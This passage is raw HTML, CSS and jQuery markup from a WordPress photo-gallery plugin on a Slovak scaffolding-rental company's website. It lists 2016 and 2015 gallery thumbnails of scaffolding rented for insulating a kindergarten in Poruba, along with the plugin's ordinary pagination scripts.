#bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_1">          <div class="tablenav-pages_1">          </div>          <input type="hidden" id="page_number_1" name="page_number_1" value="1" />    <script type="text/javascript">      function spider_page_1(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_1 = 1;        switch (y) {          case 1:            if (x >= items_county_1) {              document.getElementById('page_number_1').value = items_county_1;            }            else {              document.getElementById('page_number_1').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_1').value = items_county_1;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_1').value = 1;            }            else {              document.getElementById('page_number_1').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_1').value = 1;            break;          default:            document.getElementById('page_number_1').value = 1;        }        bwg_ajax('gal_front_form_1', '1', 'bwg_album_compact_1', '15', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-1').on('click', function () {              spider_page_1(this, 1, -2, 'numeric');          });          jQuery('.prev-page-1').on('click', function () {              spider_page_1(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-1').on('click', function () {              spider_page_1(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-1').on('click', function () {              spider_page_1(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_1').on('click', function () {          spider_page_1(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_1" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2016</h2>
<style id="bwg-style-2">    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_2"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="2"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=2&gallery_id=38&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="38"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="2">      <div id="bwg_container2_2">            <div id="ajax_loading_2" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_2" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_2"              class="bwg-hidden"              method="post"              action="#"              data-current="2"              data-shortcode-id="149"              data-gallery-type="thumbnails"              data-gallery-id="38"              data-tag="0"              data-album-id="14"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_2" class="bwg-background bwg-background-2">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="2"         data-gallery-id="38"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=2&gallery_id=38&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_2"         class="bwg-container-2 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="312" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07c.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="312"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07c.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07c.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="311" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07b.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="311"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07b.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07b.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="310" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07f.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="310"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07f.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07f.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="309" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07d.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="309"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07d.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07d.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="308" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07e.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="308"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07e.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07e.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="307" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07a.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="307"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07a.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07a.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="306" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07g.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="306"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07g.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07g.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="305" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07h.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="305"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07h.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07h.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="304" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07j.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="304"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07j.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07j.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="303" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07i.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="303"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07i.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07i.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      display: none;      }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_2">          <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        bwg_ajax('gal_front_form_2', '2', 'bwg_thumbnails_2', '38', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-2').on('click', function () {              spider_page_2(this, 1, -2, 'numeric');          });          jQuery('.prev-page-2').on('click', function () {              spider_page_2(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-2').on('click', function () {              spider_page_2(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-2').on('click', function () {              spider_page_2(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_2').on('click', function () {          spider_page_2(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_2" name="bwg_album_breadcrumb_2" value='[{"id":"38","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      display: none;      }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_2">          <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        bwg_ajax('gal_front_form_2', '2', 'bwg_thumbnails_2', '38', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-2').on('click', function () {              spider_page_2(this, 1, -2, 'numeric');          });          jQuery('.prev-page-2').on('click', function () {              spider_page_2(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-2').on('click', function () {              spider_page_2(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-2').on('click', function () {              spider_page_2(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_2').on('click', function () {          spider_page_2(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_2 #bwg_container2_2 #spider_popup_overlay_2 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_2" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_2" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_2" value="993820003">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2015</h2>
<style id="bwg-style-3">    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_3 #bwg_container2_3 .bwg-container-3.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect 